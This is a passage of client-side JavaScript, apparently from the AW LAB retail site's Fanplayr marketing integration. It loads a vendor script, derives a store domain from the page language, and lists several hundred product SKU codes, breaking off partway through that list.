    js.src = 'https://cdn.fanplayr.com/client/production/fp_custom_orders.js';
  } else {
    var slot = fp && fp._i && fp._i[0];
    var lang = doc.documentElement.lang;
    try {
      lang = /^\w\w/.exec(lang)[0];
    } catch (error) {
      win.console.log(error);
    }
    if (lang) {
      slot.storeDomain = 'aw-lab.' + lang.toLowerCase();
    }

    var skuList = [
      'AW_176FPFPA_8716278',
      'AW_176FPFPA_8716276',
      'AW_230CGKCGKA_8711194',
      'AW_230CGKCGKA_8716194',
      'AW_221CHJCHJA_8716160',
      'AW_100HHHHA_8711116',
      'AW_100HHHHA_8716116',
      'AW_100HHHHA_8716183',
      'AW_846CTRCTRA_8714135',
      'AW_846CTRCTRA_8716135',
      'AW_348CYSCYSA_8716104',
      'AW_1000505A_8035102',
      'AW_1000505A_8039105',
      'AW_1000505A_8036235',
      'AW_1000505A_8039235',
      'AW_1000505A_8035113',
      'AW_1001010A_8036208',
      'AW_1000505A_8032236',
      'AWL_889105_02',
      'AW_100HGHGA_8891500',
      'AW_100HGHGA_8896500',
      'AWL_889605_03',
      'AW_230DHDDHDA_8041744',
      'AW_230DHDDHDA_8046744',
      'AW_230DHDDHDA_8041745',
      'AW_133CVICVIA_8892105',
      'AW_133CVICVIA_8896117',
      'AW_133CVICVIA_8891118',
      'AW_13358PFA_8896129',
      'AWL_889229_02',
      'AW_13358PFA_8891367',
      'AW_133CVICVIA_8899105',
      'AW_13358PFA_8891232',
      'AW_133DBYDBYA_8892102',
      'AW_13358PFA_8896232',
      'AW_133DBWDBWA_8891106',
      'AW_133DBWDBWA_8899106',
      'AW_133DOEDOEA_8892111',
      'AW_133DOEDOEA_8896111',
      'AW_1336161A_8041284',
      'AW_138DOQDOQA_8041794',
      'AW_138DOQDOQA_8041798',
      'AW_138DOQDOQA_8040111',
      'AW_1336161A_8041285',
      'AW_22122AABA_8041406',
      'AW_22122AABA_8041592',
      'AW_138DAKDAKA_8041801',
      'AW_138DAKDAKA_8041802',
      'AW_100CIRCISA_8011909',
      'AW_100CIRCISA_8031106',
      'AW_100CIRCISA_8032111',
      'AW_100CIRCISA_8019113',
      'AW_22122DHWA_8044130',
      'AW_22122CRBA_8041205',
      'AW_100DLGDLGA_8016252',
      'AW_100DLGDLGA_8011254',
      'AW_100DLGDLGA_8011266',
      'AW_100DLGDLGA_8011272',
      'AW_22122CRBA_8041287',
      'AW_22122CRBA_8041302',
      'AW_22122DHWA_8041594',
      'AW_2212222A_8041598',
      'AW_2212222A_8041600',
      'AW_230DILDILA_8041610',
      'AW_230DILDILA_8041615',
      'AW_100CIRCISA_8011624',
      'AW_100CIRCISA_8011625',
      'AW_100CIRCISA_8011626',
      'AW_230DILDILA_8045632',
      'AW_230DILDILA_8049632',
      'AW_22122DHWA_8041790',
      'AW_2212222A_8041795',
      'AW_138DALDALA_8041803',
      'AW_138DALDALA_8041804',
      'AW_138DAMDAMA_8041805',
      'AW_100CIRCITA_8015106',
      'AW_2212222A_8046114',
      'AW_846CPWDHTA_8046124',
      'AW_133DHEDHGA_8892161',
      'AW_133DHEDHGA_8894161',
      'AW_1000808A_8019185',
      'AW_138CAHCAHA_8011349',
      'AW_1000808A_8011555',
      'AW_1000808A_8016555',
      'AW_100CIRCITA_8011627',
      'AW_100CIRCITA_8011629',
      'AW_230DILDILA_8047632',
      'AW_230DIMDIMA_8047644',
      'AW_221DHYDHYA_8046776',
      'AW_221CRCCRCA_8046191',
      'AW_846F2F2A_8046110',
      'AW_1000808A_8015111',
      'AW_846F2F2A_8042114',
      'AW_223AZAZA_8041444',
      'AW_221DHYDHYA_8041495',
      'AW_221DHYDHYA_8041515',
      'AW_846F2F2A_8041702',
      'AW_221AAEAAEA_8041190',
      'AW_846CZLCZLA_8041567',
      'AW_846DBRDBRA_8041429',
      'AW_846DBRDBRA_8041434',
      'AW_13863RUA_8041440',
      'AW_218DNADNAA_8041334',
      'AW_218DNADNAA_8041365',
      'AW_846DNMDNMA_8046109',
      'AW_846DNMDNMA_8042112',
      'AW_221GWRZA_8046162',
      'AW_269AIAIA_8893284',
      'AW_269AMAMA_8896105',
      'AW_269AIAIA_8897110',
      'AW_269AIAIA_8891267',
      'AW_269AIAIA_8896267',
      'AW_269AIAIA_8890396',
      'AW_269AMAMA_8891077',
      'AW_269AKAKA_8897107',
      'AW_269AKAKA_8890188',
      'AW_269AKAKA_8899188',
      'AW_269AIAIA_8894198',
      'AW_269AKAKA_8896933',
      'AW_269I9I9A_8898102',
      'AW_269ALALA_8890123',
      'AW_269AKAKA_8894194',
      'AW_269ALALA_8892106',
      'AW_2219999A_8010150',
      'AW_018DGUDGUA_8096152',
      'AW_018DGUDGUA_8096170',
      'AW_018DGUDGUA_8099170',
      'AW_018DGUDGUA_8096172',
      'AW_018DGTDGTA_8092352',
      'AW_018DGTDGTA_8091353',
      'AW_018DGTDGTA_8096353',
      'AW_018GBHGBHA_8092180',
      'AW_018GBHGBHA_8096180',
      'AW_018GBHGBHA_8097181',
      'AW_242CUSCUSA_8011384',
      'AW_138BIBIA_8017670',
      'AW_138BIBIA_8013671',
      'AW_106COPCOPA_8012130',
      'AW_106COPCOPA_8016131',
      'AW_106CTYCTYA_8019196',
      'AW_106CTYCTYA_8019197',
      'AW_106CTYCTYA_8016199',
      'AW_2329393A_8011279',
      'AW_138ANANA_8019159',
      'AW_283CFWCFWA_8014134',
      'AW_360EAOEAOA_8031141',
      'AW_360EAOEAOA_8039141',
      'AW_283CFWCFWA_8019160',
      'AW_283CFWCFWA_8011762',
      'AW_232DAZDAZA_8019119',
      'AW_232DAZDAZA_8014136',
      'AW_100CSFCSFA_8014148',
      'AW_079DMBDMBA_8015189',
      'AW_079DMBDMBA_8016189',
      'AW_100OOOOA_8016197',
      'AW_100DLFDLFA_8012221',
      'AW_100DLFDLFA_8019224',
      'AW_1000808A_8011446',
      'AW_845DEADEAA_8016475',
      'AW_100DISDISA_8017101',
      'AW_100DISDISA_8019111',
      'AW_373CMOCMOA_8019123',
      'AW_2188383A_8036124',
      'AW_2188383A_8032157',
      'AW_2188383A_8036158',
      'AW_100DISDISA_8012164',
      'AW_221CMBCMBA_8016173',
      'AW_230CLNCLNA_8016182',
      'AW_373CMOCMOA_8016239',
      'AW_1000707A_8011302',
      'AW_2188383A_8041321',
      'AW_230CLNCLNA_8011536',
      'AW_230CLNCLNA_8011542',
      'AW_360DGRDGRA_8037138',
      'AW_106DAWDAWA_8012100',
      'AW_106DAWDAWA_8014109',
      'AW_845DLNDLNA_8016121',
      'AW_100DIQDIQA_8016140',
      'AW_100DIQDIQA_8011141',
      'AW_100DIQDIQA_8012146',
      'AW_138I1I1A_8012218',
      'AW_845DLNDLNA_8011377',
      'AW_079DEMDEMA_8011583',
      'AW_230DLZDLZA_8011951',
      'AW_230DLZDLZA_8016951',
      'AW_373CMNCMNA_8019226',
      'AW_230DLZDLZA_8017102',
      'AW_106CWACWAA_8014113',
      'AW_106CWACWAA_8012119',
      'AW_373CMNCMNA_8016225',
      'AW_218CQMCQMA_8016257',
      'AW_230VTVTA_8011421',
      'AW_121CFSCFSA_8011443',
      'AW_100CSECSEA_8012168',
      'AW_100CSECSEA_8019168',
      'AW_100CSEDLEA_8012202',
      'AW_100CTACTAA_8016221',
      'AW_100CTACTAA_8012227',
      'AW_221AAAAAAA_8016522',
      'AW_2212929A_8012901',
      'AW_2212929A_8011903',
      'AW_606DFRDFSA_8016502',
      'AW_606DFRDFSA_8019708',
      'AW_606DFRDFSA_8011709',
      'AW_22129CQQA_8014115',
      'AW_218DCHDCHA_8032128',
      'AW_218DCHDCHA_8034128',
      'AW_218DCHDCHA_8039129',
      'AW_106DIPDIPA_8012137',
      'AW_221HWHWA_8016175',
      'AW_100DBHDBHA_8011231',
      'AW_100PJPJA_8016390',
      'AW_845DDZDDZA_8011392',
      'AW_221HWHWA_8010470',
      'AW_221HWHWA_8011692',
      'AW_2212929A_8018889',
      'AW_2212929A_8016901',
      'AW_606DNUDNUA_8014278',
      'AW_106CORCORA_8016108',
      'AW_106CORCORA_8016109',
      'AW_2212929A_8010141',
      'AW_2214444A_8016155',
      'AW_2212929A_8012193',
      'AW_221HWHWA_8012242',
      'AW_221HWHWA_8021270',
      'AW_221HWHWA_8026270',
      'AW_221DIADIAA_8016290',
      'AW_221DIADIAA_8016292',
      'AW_845CVACVAA_8016395',
      'AW_221DIADIAA_8016521',
      'AW_22129CQQA_8011621',
      'AW_221DIADIAA_8011731',
      'AW_079DEKDEKA_8016487',
      'AW_218DCHDCHA_8031109',
      'AW_218DCHDCHA_8036109',
      'AW_22129CQQA_8010142',
      'AW_2212929A_8012243',
      'AW_2213030A_8016495',
      'AW_22129DHZA_8016513',
      'AW_2213030A_8011564',
      'AW_106CTZCTZA_8012129',
      'AW_2213838A_8011204',
      'AW_2213838A_8016206',
      'AW_106CTZCTZA_8016105',
      'AW_2213030A_8012247',
      'AW_2213838A_8010145',
      'AW_22138DBOA_8016516',
      'AW_22138DBOA_8011729',
      'AW_143CUCCUCA_8896113',
      'AW_143CUCCUCA_8897113',
      'AW_360DGSDGSA_8011882',
      'AW_130DFBDFCA_8963109',
      'AW_130DFBDFBA_8962118',
      'AW_130DFBDFBA_8964118',
      'AW_130DFBDFCA_8962119',
      'AW_143CNCCNCA_8945100',
      'AW_143CNCCNCA_8946562',
      'AW_143CNCCNCA_8947100',
      'AW_143AASAASA_8946560',
      'AW_230CZTCZTA_8041657',
      'AW_230CZTCZTA_8041658',
      'AW_230CZZCZZA_8041656',
      'AW_230CZZCZZA_8046656',
      'AW_232DXDXA_8041195',
      'AWL_801237_02',
      'AW_232CTFCTFA_8011521',
      'AW_230CHSCHSA_8041796',
      'AW_197CHACHAA_8041227',
      'AW_138CFICFIA_8041339',
      'AW_138RVRVA_8041342',
      'AW_232DLTDLTA_8014460',
      'AW_2213030A_8011461',
      'AW_230CALCALA_8041414',
      'AW_283CYCCYCA_8041822',
      'AW_232DLSDLSA_8014138',
      'AW_218DMUDMUA_8041251',
      'AW_218DMUDMUA_8041259',
      'AW_218DMUDMUA_8041261',
      'AW_218DMUDMUA_8041265',
      'AW_218DMUDMUA_8041275',
      'AW_138F0F0A_8041672',
      'AW_230DLLDLLA_8041121',
      'AW_230DLLDLLA_8041126',
      'AW_230DLLDLLA_8041131',
      'AW_230DLLDLLA_8041147',
      'AW_121DLRDLRA_8049103',
      'AW_283CYACYAA_8044107',
      'AW_100DBDDBDA_8011186',
      'AW_1000707A_8011280',
      'AW_1000707A_8011314',
      'AW_1000707A_8011324',
      'AW_1000707A_8011471',
      'AW_1000707A_8011480',
      'AW_232DBBDBBA_8011488',
      'AW_360EAQEAQA_8011759',
      'AW_360EAQEAQA_8015759',
      'AW_360EAQEAQA_8016759',
      'AW_121DLRDLRA_8041117',
      'AW_121EAYEAYA_8041824',
      'AW_100DBDDBDA_8011135',
      'AW_1009999A_8012174',
      'AW_100DBDDBDA_8015174',
      'AW_100DBDDBDA_8019174',
      'AW_121DAEDAEA_8041107',
      'AW_283DFMDFMA_8044111',
      'AW_283CFSCFSA_8044121',
      'AW_121DAEDAEA_8041829',
      'AW_230CHSCHSA_8041343',
      'AW_256OLOLA_8964206',
      'AW_256OLOLA_8966206',
      'AW_176FPFPB_5716311',
      'AW_221CHJCHJB_5715160',
      'AW_348CYSCYSB_5716204',
      'AW_921AANAANB_5716180',
      'AW_086CPCCPCB_5616101',
      'AW_086CGTCGTB_5611101',
      'AW_536CIDCIDB_5711400',
      'AW_536CIDCIDB_5716401',
      'AW_143AAXAAXB_5647128',
      'AW_921AANAANB_5746759',
      'AW_921AANAANB_5735769',
      'AW_143CSKCSKB_5646124',
      'AW_921AAOAAOB_5734150',
      'AW_921AANAANB_5732193',
      'AW_921AAOAAOB_5732199',
      'AW_921AAOAAOB_5736150',
      'AW_1000505B_5035975',
      'AW_1000505B_5039975',
      'AW_10005DIUB_5035329',
      'AW_10005DIUB_5038329',
      'AW_1335859B_5890105',
      'AWL_589605_03',
      'AW_13358PFB_5890129',
      'AW_13358PFB_5896129',
      'AW_1330CU0CUB_5890575',
      'AW_13358PFB_5041283',
      'AW_13358PFB_5043284',
      'AW_13358CCBB_5896498',
      'AW_13358CCBB_5891499',
      'AW_13358PZB_5041847',
      'AW_13358PZB_5046847',
      'AW_13358CCBB_5893120',
      'AW_13358CCBB_5891271',
      'AW_13358CCBB_5896271',
      'AW_13358PYB_5041842',
      'AW_133BAWPYB_5046842',
      'AW_13358PFB_5041857',
      'AW_2213838B_5046130',
      'AW_22122CHMB_5010299',
      'AW_13358CCBB_5895320',
      'AW_133BAWPYB_5046610',
      'AW_1335858B_5046878',
      'AW_13358BAVB_5891900',
      'AW_13358BAVB_5896900',
      'AW_2212222B_5011100',
      'AW_13358BAVB_5895110',
      'AW_13358BAVB_5890150',
      'AW_100AACAACB_5011529',
      'AW_22122CRBB_5015529',
      'AW_138CVUCVUB_5041548',
      'AW_13358PYB_5041610',
      'AW_13358PYB_5041861',
      'AW_133BAWPYB_5046861',
      'AW_22122CHMB_5011920',
      'AW_121CYWCYWB_5049142',
      'AW_138CVUDALB_5049114',
      'AW_100CIRCIRB_5041116',
      'AW_100CIRCIRB_5041126',
      'AW_133CCACCAB_5896135',
      'AW_133CCACCAB_5891136',
      'AW_1000CU0CUB_5012148',
      'AW_2212222B_5041306',
      'AW_133CMQCMQB_5896365',
      'AW_2187676B_5041376',
      'AW_22122CRBB_5011537',
      'AW_2210CU0CUB_5041585',
      'AW_2212222B_5041600',
      'AW_2212222B_5041646',
      'AW_138CVUDALB_5041714',
      'AW_121CYWCYWB_5049143',
      'AW_2212222B_5042106',
      'AW_2212222B_5043130',
      'AW_133DCYDCYB_5893131',
      'AW_133DCYDCYB_5896131',
      'AW_133CBZCBZB_5891134',
      'AW_133CBZCBZB_5896134',
      'AW_2212222B_5041569',
      'AW_2212222B_5041596',
      'AW_1000808B_5011630',
      'AW_100CIRCIRB_5041666',
      'AW_2212222B_5043122',
      'AW_133DCYDCYB_5045125',
      'AW_133CBZCBZB_5891140',
      'AW_1000808B_5010209',
      'AW_1000808B_5011509',
      'AW_133CMQCMQB_5896542',
      'AW_133CMQCMQB_5891543',
      'AW_22121RGB_5041584',
      'AW_1000808B_5011730',
      'AW_13358PYB_5043103',
      'AW_133BAVDOFB_5891156',
      'AW_133BAVDOFB_5896156',
      'AW_133CMQCMQB_5891365',
      'AW_846DBRDBRB_5015199',
      'AW_1001616B_5010202',
      'AW_846DBRDBRB_5016385',
      'AW_269AMAMB_5896105',
      'AW_269AICWSB_5890130',
      'AW_269AMAMB_5890126',
      'AW_269AMAMB_5896177',
      'AW_269ALALB_5896222',
      'AW_100HGCSIB_5891420',
      'AW_269AK57B_5896439',
      'AW_269AKCWUB_5899109',
      'AW_269AICWSB_5899110',
      'AW_269AKCWUB_5891160',
      'AW_269AIAIB_5896300',
      'AW_269AKCWUB_5895130',
      'AW_269ALLOB_5896376',
      'AW_269ALALB_5896150',
      'AW_269ALCAPB_5891159',
      'AW_269DBZDBZB_5013191',
      'AW_269ALDORB_5896229',
      'AW_018DGUDGUB_5091219',
      'AW_018DGUDGUB_5095319',
      'AW_018DGTDGTB_5091352',
      'AW_018DGTDGTB_5096352',
      'AW_018DGTDGTB_5096353',
      'AW_018DGUDGUB_5091419',
      'AW_018DGUDGUB_5096519',
      'AW_018DGUDGUB_5091280',
      'AW_018DGUDGUB_5092280',
      'AW_018DGUDGUB_5096280',
      'AW_242CNTCNTB_5026118',
      'AW_106CVZCVZB_5012120',
      'AW_106CVZCVZB_5016120',
      'AW_242CUSCUSB_5026116',
      'AW_218DCHDCHB_4016126',
      'AW_079DMBDMBB_5013127',
      'AW_079DMBDMBB_5016127',
      'AW_106CMYCMYB_5021150',
      'AW_230DAADAAB_5011399',
      'AW_845DEADEAB_5016418',
      'AW_2329393B_5041669',
      'AW_221E1E1B_5010140',
      'AW_2188383B_5031140',
      'AW_2188383B_5036140',
      'AW_230VTVTB_5012151',
      'AW_2188383B_5021165',
      'AW_100DIQDIQB_5013166',
      'AW_221E1E1B_5010180',
      'AW_106COPCOPB_5013239',
      'AW_221E1E1B_5011290',
      'AW_106COPCOPB_5013339',
      'AW_100DIRDIRB_5010371',
      'AW_221DOMDOMB_5010700',
      'AW_230VTVTB_5011990',
      'AW_121DFLDFLB_5019142',
      'AW_106DAWDAWB_5012119',
      'AW_1065555B_5011128',
      'AW_2219999B_5010150',
      'AW_106CMYCMYB_5011155',
      'AW_221DOIDOIB_5010166',
      'AW_106DAWDAWB_5013169',
      'AW_106CWACWAB_5012230',
      'AW_845DLNDLNB_5011292',
      'AW_230DLZDLZB_5011402',
      'AW_100DBEDBEB_5019428',
      'AW_100DLMDLMB_5012988',
      'AW_373CMNCMNB_5016297',
      'AW_133DCYDCYB_5896115',
      'AW_845CVECVEB_5019232',
      'AW_100CSGCSGB_5011304',
      'AW_100CEICEIB_5016370',
      'AW_373CMOCMRB_5016375',
      'AW_121EAKEAKB_5019172',
      'AW_121EAKEAKB_5010282',
      'AW_2212929B_5016299',
      'AW_079CVWCVWB_5011442',
      'AW_2212929B_5011720',
      'AW_606DFSDFSB_5015452',
      'AW_606DFSDFSB_5016452',
      'AW_106CWICWIB_5015149',
      'AW_221HWHWB_5015271',
      'AW_845DDZDDZB_5016292',
      'AW_218DCHDCHB_5019400',
      'AW_218DCHDCHB_5033400',
      'AW_606DFYDFYB_5016229',
      'AW_606DFYDFYB_5011910',
      'AW_221HWHWB_5011270',
      'AW_221HWHWB_5016270',
      'AW_845CUZCUZB_5011283',
      'AW_221CZNCZNB_5010429',
      'AW_080CYGCYGB_5035112',
      'AW_221DBODBOB_5012146',
      'AW_232U5U5B_5011864',
      'AW_221DBODBOB_5015168',
      'AW_086CGRCGRB_5033101',
      'AW_086CGTCGTB_5011820',
      'AW_130DFCDFCB_5961109',
      'AW_130DFBDFBB_5962109',
      'AW_130DFBDFBB_5967109',
      'AW_130DFCDFCB_5969109',
      'AW_143AASAASB_5946104',
      'AW_143AASAASB_5943110',
      'AW_143AASAASB_5945110',
      'AW_143AASCNJB_5946291',
      'AW_143DCLDCLB_5946348',
      'AW_143AASAASB_5940121',
      'AW_143CCGCCGB_5945308',
      'AW_248AVAVB_5895191',
      'AW_248AVAVB_5891191',
      'AW_248AVAVB_5899193',
      'AW_100HGCSHB_5891154',
      'AW_100HGCSHB_5891513',
      'AW_100HGCSHB_5896413',
      'AW_138CVVCVVB_5041499',
      'AW_138CVVCVVB_5041589',
      'AW_138DOODOOB_5041605',
      'AW_138CVVCVVB_5041619',
      'AW_138DOODOOB_5041705',
      'AW_283CDCCDCB_5047102',
      'AW_283CFJCPHB_5041274',
      'AW_283CDDCDDB_5041539',
      'AW_1000505B_5038187',
      'AW_1000505B_5039187',
      'AW_230CLRCLRB_5041449',
      'AW_232DXDXB_5010450',
      'AW_2300CU0CUB_5041586',
      'AW_086CGRCGRB_5011787',
      'AW_283GBFGBFB_5043112',
      'AW_283CFJCFJB_5041624',
      'AW_283CFJCFJB_5041625',
      'AW_283GBFGBFB_5041627',
      'AW_283DANDANB_5041633',
      'AW_230DLYDLYB_5041130',
      'AW_100DBDDBDB_5011151',
      'AW_2329393B_5041205',
      'AW_230DLYDLYB_5041230',
      'AW_230CLRCLRB_5041252',
      'AW_100DBDDBDB_5011451',
      'AW_230CLRCLRB_5041458',
      'AW_138I0CAQB_5011461',
      'AW_230CLRCLRB_5041590',
      'AW_232DXDXB_5011709',
      'AW_086CGSCGSB_5011807',
      'AW_283CFJCFJB_5043113',
      'AW_10005DIUB_5036109',
      'AW_10005DIUB_5035129',
      'AW_230CLRDAIB_5041293',
      'AW_230CLRDAHB_5041335',
      'AW_230CLRDAHB_5041336',
      'AW_218DCZDCZB_5031400',
      'AW_218DCZDCZB_5031401',
      'AW_1000707B_5011587',
      'AW_10005DIUB_5035919',
      'AW_846CTRCTRC_4716101',
      'AW_221LYLYC_4711105',
      'AW_1000505C_4037234',
      'AW_1000505C_4039254',
      'AW_1000505C_4030254',
      'AW_1000505B_4035234',
      'AW_1000505C_4037254',
      'AW_133DBYDBYC_4891101',
      'AW_133CCBCCBC_4896110',
      'AW_133CCBCCBC_4891111',
      'AW_133PFPFC_4899111',
      'AW_133CCBCCBC_4899121',
      'AW_1000808C_4011146',
      'AW_1000808C_4016146',
      'AW_1000808C_4011555',
      'AW_1000808C_4016555',
      'AW_2212222C_4041355',
      'AW_230CZUCZUC_4041628',
      'AW_100CIRCISC_4011725',
      'AW_100CIRCISC_4011726',
      'AW_100CIRCISC_4011728',
      'AW_2212222C_4041302',
      'AW_2212222C_4041402',
      'AW_2210CU0CUC_4041481',
      'AW_2212222C_4041501',
      'AW_2212222C_4041601',
      'AW_100CIYCIYB_4011205',
      'AW_2212222C_4041503',
      'AW_100CIRCITC_4011627',
      'AW_100CIRCITC_4011629',
      'AW_2210CU0CUC_4041465',
      'AW_8469999C_4041206',
      'AW_22122CQYC_4041208',
      'AW_8469999C_4041604',
      'AW_8469999C_4046604',
      'AW_221GWGWC_4046117',
      'AW_269AKAKC_4896188',
      'AW_269AKAKC_4899388',
      'AW_2329393C_4011406',
      'AW_100CDYCDYC_4015111',
      'AW_100CDYCDYC_4015112',
      'AW_2188383C_4011157',
      'AW_230DLZDLZC_4016103',
      'AW_230VTVTC_4012121',
      'AW_1000909C_4011145',
      'AW_100DIQDIQC_4012145',
      'AW_100DIQDIQC_4016145',
      'AW_230VTVTC_4011421',
      'AW_218DCHDCHC_4019126',
      'AW_218DCHDCHC_4012326',
      'AW_221HWHWC_4011170',
      'AW_13358PZC_4041244',
      'AW_2212929C_4011274',
      'AW_2212929C_4046902',
      'AW_2212929C_4041903',
      'AW_221DIADIAC_4016121',
      'AW_221DIADIAC_4016221',
      'AW_221HWHWC_4026270',
      'AW_221HWHWC_4011322',
      'AW_2212929C_4011331',
      'AW_2213838C_4011122',
      'AW_2213030C_4011229',
      'AW_2213030C_4016229',
      'AW_2213838C_4016298',
      'AW_2213838C_4011317',
      'AW_202COLCOLC_4011314',
      'AW_232OCOCC_4041152',
      'AW_1000505C_4039236',
      'AW_202H4H4C_4011326',
      'AW_202H4H4C_4011426',
      'AW_1000505C_4036234',
      'AW_100CDWCDWC_4011276',
      'AW_202DOTDOTC_4011284',
      'AW_202DOTDOTC_4011384',
      'AW_283GBDGBDC_4891102',
      'AW_283GBDGBDC_4896102',
      'AW_283GBDGBDC_4895112',
      'AW_1000707C_4011232',
      'AW_1000707C_4011471',
      'AW_1000707C_4011480',
      'AW_221GWGWC_4041103',
      'AW_230CLRCLRC_4041105',
      'AW_2212323C_4041146',
      'AW_230DLLDLLC_4041136',
      'AW_230DLLDLLC_4041321',
      'AW_230DLLDLLC_4041421',
      'AW_256CBTCBTC_4964365',
      'AW_256CBTCBTC_4966365',
      'AW_13358PFH_3896109',
      'AW_1335859H_3893505',
      'AW_13358PFH_3896139',
      'AW_13358PFH_3891029',
      'AWL_389129_03',
      'AW_13358PFH_3891108',
      'AW_13358PFH_3896100',
      'AW_133CCBCCBH_3896110',
      'AW_133CCBCCBH_3898121',
      'AW_230CTMCTMH_3011110',
      'AW_133DBYDBYH_4896111',
      'AW_1000808H_3011555',
      'AW_100CIRCISH_3011141',
      'AW_2212222H_3041601',
      'AW_100CIRCISH_3011725',
      'AW_846F5F5H_3045109',
      'AW_100CIRCISH_3011142',
      'AW_269AMAMH_3891177',
      'AW_269AKAKH_3896188',
      'AW_100CDYCDYH_3015102',
      'AW_2188383H_3011104',
      'AW_2212929H_3041113',
      'AW_221DIADIAH_3016221',
      'AW_221HWHWH_3016114',
      'AW_221HWHWH_3016424',
      'AW_202COLCOLH_3015114',
      'AW_202COLCOLH_3011324',
      'AW_202H4H4H_3011326',
      'AW_202H4H4H_3011526',
      'AW_283CYFCYFH_3891247',
      'AW_283CYFCYFH_3898247',
      'AW_283CYFCYFH_3899247',
      'AW_230CLRCLRH_3041105',
      'AW_1000707H_3011471',
      'AW_256CBTCBTH_3964365',
      'AW_1335859I_1894528',
      'AW_13358PFI_1891029',
      'AW_1335858I_1895103',
      'AW_1335858I_1896103',
      'AW_1000808I_1011555',
      'AW_100CIRCISI_1011725',
      'AW_1000808I_1011556',
      'AW_2212222I_1041601',
      'AW_269AKAKI_1896220',
      'AW_269AKAKI_1896188',
      'AW_269ALALI_1896120',
      'AW_221HWHWI_1016424',
      'AW_1000707I_1011183',
      'AW_1000707I_1011477',
      'AW_1335859I_1895102',
      'AW_283GBEGBEI_1899202',
      'AW_1000707I_1011371',
      'AW_1000707I_1011471',
      'AW_1000707I_1041476',
      'AW_100CISCISI_1011105',
      'AW_221QGA_MNSWCLUBT_9392184',
      'AW_859QGA_SSTEEWITH_9396750',
      'AW_859QGA_SSTEEWITH_9390770',
      'AW_859QGA_GRAFFITIT_9391897',
      'AW_39199B_SPEEDYTEE_9392949',
      'AW_859QGA_NEWYORKTE_9394949',
      'AW_39199B_SPEEDYTEE_9396949',
      'AW_10099B_ADIBREAKL_9391108',
      'AW_22199B_WNKDRYTEE_9396172',
      'AW_230QGA_ESS2ColSm_9399172',
      'AW_269QGA_MNLEFTCHE_9391266',
      'AW_269QGA_LEFTCHEST_9396266',
      'AW_25499A_MSSFINETE_9391903',
      'AW_202QGA_SSRELAXED_9396363',
      'AW_221QGA_MNSWTEEIC_9390368',
      'AW_190QGA_AUTHENTIC_9396414',
      'AW_221QGA_MNSWCLUBT_9390484',
      'AW_018QGA_SSRUNNING_9392545',
      'AW_202QGA_SSORIGINA_9390591',
      'AW_202QGA_SSORIGINA_9397591',
      'AW_202QGA_SSORIGINA_9399591',
      'AW_202QGA_SSORIGINA_9390592',
      'AW_018QGA_SSRUNNING_9396744',
      'AW_100QGA_ESSENTIAL_9327271',
      'AW_100QGA_ESSENTIAL_9321288',
      'AW_100QGA_ESSENTIAL_9326288',
      'AW_573QGA_ICONLOGOT_9321211',
      'AW_573QGA_ICONLOGOT_9326211',
      'AW_202QGA_REDTABVIN_9328285',
      'AW_202QGA_REDTABVIN_9329285',
      'AW_133QGA_ConverseC_9391401',
      'AW_018QGA_SSAOPRUNN_9396545',
      'AW_100QGA_TREFOILTS_9391562',
      'AW_100QGA_TREFOILTS_9391563',
      'AW_846QGA_MJJUMPMAN_9396609',
      'AW_23099A_CLASSICSL_9391675',
      'AW_846QGA_MJJUMPMAN_9390709',
      'AW_269QGA_MNVANSCLA_9390660',
      'AW_269QGA_VANSCLASS_9392692',
      'AW_100QGA_TFTEE_9326122',
      'AW_100QGA_RUNITTEEM_9325130',
      'AW_100QGA_CAMOTONGT_9396181',
      'AW_100QGA_3DPTREFTE_9395200',
      'AW_230QGB_DOWNTOWNT_9397122',
      'AW_269QGA_SIDESTRIP_9398122',
      'AW_100QGA_NEWCTEE_9321223',
      'AW_845OBQA_UASTREAKE_9326272',
      'AW_846QGA_MJFLTMVPS_9326279',
      'AW_202QGA_GRAPHICSE_9390281',
      'AW_230QGA_PUMAPOWER_9390288',
      'AW_846QGA_MJJUMPMAN_9392330',
      'AW_202QGA_GRAPHICSE_9390381',
      'AW_190QGA_AUTHENTIC_9391497',
      'AW_190QGA_AUTHENTIC_9391499',
      'AW_190QGA_AUTHENTIC_9391512',
      'AW_846QGA_MJJUMPMAN_9396551',
      'AW_573QGA_LEESBURGB_9391737',
      'AW_573QGA_LEESBURGB_9396737',
      'AW_100QFA_TFLSTEE_9326104',
      'AW_221QHA_CHIMNKSWG_9395170',
      'AW_269QGA_SUNSETDUA_9397170',
      'AW_100QGA_OWNTHERUN_9326171',
      'AW_269QGA_OTWLODGES_9391742',
      'AW_22199A_MNSWTEEAI_9391847',
      'AW_845OBQA_UARUNANYW_9322103',
      'AW_360QGA_SPAJASSS_9397105',
      'AW_10099B_CROPTANK_9395157',
      'AW_100QGA_HTATEE_9399157',
      'AW_846QGA_MJJDAIRST_9321245',
      'AW_846QGA_MJ23ESSCR_9391292',
      'AW_219QGA_LARGETEAM_9396299',
      'AW_219QGA_NECHARACT_9393311',
      'AW_219QGA_NECHARACT_9396311',
      'AW_219QGA_NECHARACT_9397311',
      'AW_846QGA_MJFLTMVPP_9396319',
      'AW_846QGA_MJFLTMVPP_9399319',
      'AW_10099B_BFROLLUPT_9391494',
      'AW_202QGA_SSRELAXED_9395494',
      'AW_360QGA_SGUIRO_9391631',
      'AW_360QGA_SGUIRO_9396631',
      'AW_230QGA_DOWNTOWNG_9393101',
      'AW_121QGA_PWSSTSHIR_9392109',
      'AW_269QGA_MNOFFTHEW_9396334',
      'AW_100QGA_MCAPSTEE_9395507',
      'AW_121QGA_PWSSTSHIR_9396541',
      'AW_846QGA_MJFLTESSO_9391578',
      'AW_846QGA_MJFLTESSO_9396578',
      'AW_360QGA_SBOLIVARS_9399128',
      'AW_22199B_WNKDRYTAN_9395171',
      'AW_360QGA_SBOLIVARS_9396371',
      'AW_360QGA_SBOLIVARS_9391491',
      'AW_360QGA_SBOLIVARS_9397491',
      'AW_269OBEA_WARDMANST_9390142',
      'AW_10099B_CROPPEDTE_9391187',
      'AW_23099A_PACETEE_9391954',
      'AW_100QGA_KAVALGRPT_9391971',
      'AW_13899A_SWEATSHIR_9199107',
      'AW_202QEA_LEVISSWEA_9192156',
      'AW_573OBEA_WORKSHIRT_9393561',
      'AW_573OBEA_WORKSHIRT_9396561',
      'AW_100QEA_ESSENTIAL_9191574',
      'AW_221QEB_WNSWTOPLS_9190288',
      'AW_10099A_EQTBOLDTT_9197120',
      'AW_133QBA_ConverseC_9192144',
      'AW_573QBA_ICONLOGOH_9121249',
      'AW_202QEA_NEWORIGIN_9126355',
      'AW_202QEA_NEWORIGIN_9129355',
      'AW_573QEA_AITKINSWE_9192438',
      'AW_573QEA_AITKINSWE_9196438',
